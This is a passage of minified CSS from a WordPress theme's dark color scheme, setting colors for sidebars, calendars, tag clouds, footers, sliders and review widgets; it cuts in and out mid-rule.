a{color:#FFFFFF}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#624BFF}.scheme_dark .sidebar_control{color:#FFFFFF !important;	background-color:#1C1C1F;	border-color:#ffffff}.scheme_dark .sidebar_control:hover{color:#624BFF !important;	background-color:#29292B;	border-color:#ffffff}.scheme_dark ul.wp-block-page-list li:before,.scheme_dark ul.wp-block-archives-list li:before,.scheme_dark ul.wp-block-categories-list li:before,.scheme_dark ul.wp-block-categories__list li:before,.scheme_dark ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_dark .widget ul>li:before{background-color:#FFFFFF}.scheme_dark.sidebar ul.wp-block-page-list li:before,.scheme_dark.sidebar ul.wp-block-archives-list li:before,.scheme_dark.sidebar ul.wp-block-categories-list li:before,.scheme_dark.sidebar ul.wp-block-categories__list li:before,.scheme_dark.sidebar ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_dark.sidebar ul>li:before{background-color:#624BFF}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#FFFFFF}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#624BFF}.scheme_dark .widget.wp-widget-categories ul>li:before,.scheme_dark .sidebar_inner .widget.widget_categories ul>li:before{background-color:#F7BA45}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_meta_item{color:#818588}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_meta_item:hover{color:#FFFFFF}.scheme_dark.sidebar .post_item .post_title a:hover{color:#624BFF}.scheme_dark.sidebar .post_meta_item.post_categories,.scheme_dark.sidebar .post_meta_item.post_categories a{color:#624BFF}.scheme_dark.sidebar .post_meta_item.post_categories a:hover{color:#000000}.scheme_dark.sidebar .post_meta_item .socials_share .social_items{background-color:#1C1C1F}.scheme_dark.sidebar .post_meta_item .social_items,.scheme_dark.sidebar .post_meta_item .social_items:before{background-color:#1C1C1F;	border-color:#ffffff;	color:#818588}.scheme_dark .sc_recent_news .post_date a{background-color:#624BFF;	color:#ffffff}.scheme_dark .sc_recent_news .post_date a:hover{background-color:#FFFFFF;	color:#000000}.scheme_dark .sc_recent_news .post_categories a{background-color:#FFFFFF;	color:#000000!important}.scheme_dark .sc_recent_news .post_categories a:hover{background-color:#624BFF;	color:#ffffff!important}.scheme_dark .sc_recent_news .post_item.post_layout_news-magazine + .post_item.post_layout_news-magazine{border-top-color:#2F2F33}.scheme_dark.sidebar .widget_archive li{color:#FFFFFF}.scheme_dark .wp-block-calendar caption,.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .wp-block-calendar th,.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th{color:#FFFFFF}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th{color:#FFFFFF}.scheme_dark .wp-block-calendar tbody td,.scheme_dark .widget_calendar tbody td{color:#ADADAD !important}.scheme_dark.sidebar .widget_calendar tbody td{color:#ADADAD !important}.scheme_dark .wp-block-calendar tbody td a:hover,.scheme_dark .widget_calendar tbody td a:hover{color:#624BFF}.scheme_dark.sidebar .widget_calendar tbody td a:hover{color:#624BFF}.scheme_dark .wp-block-calendar tbody td a:before,.scheme_dark .widget_calendar tbody td a:before{background-color:#000000}.scheme_dark .wp-block-calendar tbody td#today a:before,.scheme_dark .widget_calendar tbody td#today a:before{background-color:#FFFFFF}.scheme_dark.sidebar .widget_calendar tbody td a:before{background-color:#000000}.scheme_dark .wp-block-calendar td#today,.scheme_dark .widget_calendar td#today{color:#000000 !important}.scheme_dark .wp-block-calendar td#today a,.scheme_dark .widget_calendar td#today a{color:#000000}.scheme_dark .wp-block-calendar td#today a:hover,.scheme_dark .widget_calendar td#today a:hover{color:#de2607}.scheme_dark .wp-block-calendar td#today:before,.scheme_dark .widget_calendar td#today:before{background-color:#FFFFFF}.scheme_dark.sidebar .widget_calendar td#today:before{background-color:#624BFF}.scheme_dark .wp-block-calendar td#today a:after,.scheme_dark .widget_calendar td#today a:after{background-color:#624BFF}.scheme_dark .wp-block-calendar td#today a:hover:after,.scheme_dark .widget_calendar td#today a:hover:after{background-color:#ffffff}.scheme_dark .wp-calendar-nav .wp-calendar-nav-prev a,.scheme_dark .wp-calendar-nav .wp-calendar-nav-next a,.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#FFFFFF}.scheme_dark.sidebar .wp-calendar-nav .wp-calendar-nav-prev a,.scheme_dark.sidebar .wp-calendar-nav .wp-calendar-nav-next a,.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a{color:#624BFF}.scheme_dark .wp-calendar-nav .wp-calendar-nav-prev a:hover,.scheme_dark .wp-calendar-nav .wp-calendar-nav-next a:hover,.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#F7BA45}.scheme_dark.sidebar .wp-calendar-nav .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .wp-calendar-nav .wp-calendar-nav-next a:hover,.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover{color:#000000}.scheme_dark .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#1C1C1F}.scheme_dark.footer_wrap .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark.footer_wrap .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_dark.sidebar .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.footer_wrap .widget_calendar td#prev a:before,.scheme_dark.footer_wrap .widget_calendar td#next a:before{background-color:#1C1C1F}.scheme_dark .post_item_single .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_dark .post_item_single .wp-calendar-nav .wp-calendar-nav-next a:before{background-color:#000000}.scheme_dark .widget_categories li{color:#FFFFFF}.scheme_dark.sidebar .widget_categories li{color:#FFFFFF}.scheme_dark .widget_recent_entries .post-date{color:#818588}.scheme_dark.widget_recent_entries .post-date{color:#818588}.scheme_dark .widget_rss .widget_title a:first-child{color:#FFFFFF}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#624BFF}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#F7BA45}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#000000}.scheme_dark .widget_rss .rss-date{color:#818588}.scheme_dark.sidebar .widget_rss .rss-date{color:#818588}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a{color:#FFFFFF;	background-color:#000000}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a{color:#FFFFFF;	background-color:#000000}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover{color:#000000 !important;	background-color:#FFFFFF}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover{background-color:#FFFFFF}.scheme_dark .post_content.post_content_single .widget_tag_cloud a,.scheme_dark .post_content.post_content_single .wp-block-tag-cloud a{color:#FFFFFF;	background-color:#1C1C1F}.scheme_dark .post_content.post_content_single .widget_tag_cloud a:hover,.scheme_dark .post_content.post_content_single .wp-block-tag-cloud a:hover{background-color:#FFFFFF}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#1C1C1F;	color:#ADADAD}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#ffffff}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#FFFFFF}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#624BFF}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#624BFF}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#FFFFFF}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#624BFF}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_meta_item{color:#818588}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_meta_item:hover{color:#FFFFFF}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#624BFF}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#624BFF}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#000000}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#1C1C1F}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#1C1C1F;	border-color:#ffffff;	color:#818588}.scheme_dark .footer_logo_inner{border-color:#ffffff}.scheme_dark .footer_logo_inner:after{background-color:#ADADAD}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#ADADAD}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#FFFFFF}.scheme_dark .menu_footer_nav_area ul li a{color:#FFFFFF}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#624BFF}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#818588}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#ffffff}.scheme_dark .footer_copyright_inner{background-color:#000000;	border-color:#2F2F33;	color:#FFFFFF}.scheme_dark .footer_copyright_inner a{color:#FFFFFF}.scheme_dark .footer_copyright_inner a:hover{color:#FFFFFF}.scheme_dark .footer_copyright_inner .copyright_text{color:#ADADAD}.scheme_dark .mfp-bg,.scheme_dark .elementor-lightbox{background-color:rgba(0,0,0,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#FFFFFF;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#FFFFFF;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#F7BA45}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#FFFFFF}.scheme_dark .wp-block-file__button:hover{color:#ffffff}.scheme_dark .comments_form_wrap .gdpr-terms-container span[for="gdpr_terms"]{color:#ffffff}.scheme_dark .comment-respond .gdpr-terms-container span[for="gdpr_terms"]>a{color:#F7BA45}.scheme_dark .comment-respond .gdpr-terms-container span[for="gdpr_terms"]>a:hover{color:#FFFFFF}.scheme_dark .gdpr-terms-container span[for="gdpr_terms"]{color:#818588}.scheme_dark .accent1{color:#FFFFFF}.scheme_dark .accent2{color:#624BFF}.scheme_dark .accent3{color:#ffffff}.scheme_dark .accent1_bg{background-color:#FFFFFF; color:#FFFFFF}.scheme_dark .accent2_bg{background-color:#624BFF; color:#FFFFFF}.scheme_dark .accent3_bg{background-color:#ffffff; color:#FFFFFF}.scheme_dark .alter_bg{background-color:#1C1C1F}.scheme_dark .alter_text{color:#ADADAD}.scheme_dark .alter_link{color:#624BFF}.scheme_dark .alter_link2{color:#ffffff}.scheme_dark .alter_link3{color:#de2607}.scheme_dark .extra_bg{background-color:#FFFFFF}.scheme_dark .extra_text{color:#000000}.scheme_dark .extra_link{color:#F7BA45}.scheme_dark .extra_link2{color:#de2607}.scheme_dark .extra_link3{color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#FFFFFF}.scheme_dark .trx_addons_accent>a:hover{color:#FFFFFF}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#624BFF}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#FFFFFF}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#F7BA45}.scheme_dark .trx_addons_accent_bg{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .trx_addons_inverse{color:#000000;	background-color:#FFFFFF}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#FFFFFF}.scheme_dark .trx_addons_dark>a:hover{color:#FFFFFF}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#000000;	background-color:#FFFFFF}.scheme_dark .trx_addons_inverse>a:hover{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_1{color:#FFFFFF;	background-color:transparent}.scheme_dark .trx_addons_dropcap_style_2{color:#000000;	background-color:#FFFFFF}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#FFFFFF}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#624BFF;	background-color:#FFFFFF}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#2F2F33}.scheme_dark .trx_addons_tooltip{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .trx_addons_tooltip:before{color:#000000;	background-color:#FFFFFF}.scheme_dark .trx_addons_tooltip:after{border-top-color:#FFFFFF}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#000000;	background-color:#FFFFFF}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#000000}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#FFFFFF}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#000000}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#FFFFFF;	background-color:#FFFFFF}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#624BFF}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#ffffff}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#000000}.scheme_dark .trx_addons_hover_text{color:#000000}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#624BFF;	background-color:#F7BA45}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#ffffff}.scheme_dark .sc_typed_entry{color:#FFFFFF}.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient{background:#FFFFFF;	background:linear-gradient(0deg,#FFFFFF,#F7BA45)}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#ADADAD;	background-color:#2F2F33}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#624BFF;	background-color:#FFFFFF}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#ADADAD;	background-color:#ffffff}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#624BFF;	background-color:#624BFF}.scheme_dark .trx_addons_emotions_item{background-color:#FFFFFF;	color:#000000}.scheme_dark .trx_addons_emotions_item_number{color:#000000}.scheme_dark .trx_addons_emotions .trx_addons_emotions_item:before{color:#F7BA45}.scheme_dark .trx_addons_emotions_item:hover:before{color:#000000}.scheme_dark .trx_addons_emotions_active{background-color:#FFFFFF;	color:#000000}.scheme_dark .trx_addons_emotions .trx_addons_emotions_item.trx_addons_emotions_active:before{color:#000000}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(0,0,0,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#000000}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#FFFFFF}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#FFFFFF}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#ADADAD}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#818588}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#F7BA45}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#F7BA45}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#000000;	background-color:#FFFFFF}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#624BFF}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#2F2F33}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#FFFFFF}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#000000;	background-color:#FFFFFF;	border-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#F7BA45;	border-color:#E5E8EB;	background-color:#ffffff}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{background-color:#ffffff}.scheme_dark .slider_outer.slider_outer_pagination_pos_bottom_outside .slider_pagination_wrap .swiper-pagination-bullet{background-color:#FFFFFF}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background-color:#ffffff}.scheme_dark .slider_outer.slider_outer_pagination_pos_bottom_outside .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer.slider_outer_pagination_pos_bottom_outside .slider_pagination_wrap .swiper-pagination-bullet:hover{background-color:#FFFFFF}.scheme_dark .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_dark .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#FFFFFF}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#FFFFFF}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#FFFFFF}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#FFFFFF}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#FFFFFF}.scheme_dark .slider_style_modern .slider_controls_label{color:#000000}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#818588}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#FFFFFF}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#FFFFFF}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#1C1C1F}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#000000}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#FFFFFF}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#818588}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#624BFF;	background-color:#FFFFFF}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#000000;	background-color:#FFFFFF}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#1C1C1F}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#FFFFFF}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#FFFFFF;	background-color:rgba(28,28,31,0.7)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#624BFF;	background-color:#29292B}.scheme_dark .trx_addons_reviews_stars_default,.scheme_dark .trx_addons_reviews_stars_hover{color:#FFFFFF}.scheme_dark.sidebar .trx_addons_reviews_stars_default,.scheme_dark.sidebar .trx_addons_reviews_stars_hover{color:#624BFF}.scheme_dark .trx_addons_reviews_bubble{background-color:#000000}.scheme_dark .trx_addons_reviews_bubble:before{background-color:#000000;	border-right-color:#2F2F33;	border-bottom-color:#2F2F33}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#000000;	background-color:#FFFFFF}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#FFFFFF}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#ffffff; background-color:#29292B}.scheme_dark .trx_addons_reviews_block_detailed{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#000000;	background-color:#FFFFFF}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#FFFFFF;	background-color:#29292B}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#FFFFFF}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#FFFFFF}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#FFFFFF}.scheme_dark .widget_contacts .contacts_info{color:#ADADAD}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#FFFFFF}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#FFFFFF}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#FFFFFF}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#ADADAD}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#624BFF}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#FFFFFF}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#624BFF}.scheme_dark .sc_recent_news_header{border-color:#FFFFFF}.scheme_dark .sc_recent_news_header_category_item_more{color:#FFFFFF}.scheme_dark .sc_recent_news_header_more_categories{border-color:#ffffff;	background-color:#FFFFFF}.scheme_dark .sc_recent_news_header_more_categories>a{color:#F7BA45}.scheme_dark 